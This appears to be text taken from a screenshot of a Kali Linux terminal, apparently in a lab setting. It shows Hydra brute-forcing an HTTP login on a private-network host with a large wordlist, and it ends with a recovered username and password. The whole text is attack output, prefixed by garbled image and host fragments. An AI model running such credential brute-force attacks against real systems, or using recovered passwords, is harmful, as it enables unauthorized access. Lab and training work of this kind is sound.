 ml-lab-7067ebe6-a542-4a6f-b613-38ac92938abf.westus.cloudapp.az...
401 Unauthorized... Shell No. 1 Shell No. 1 Shell No. 1 07:23 PM
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 10] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-04 19:22:22
root@Kali:/usr/share/wordlists#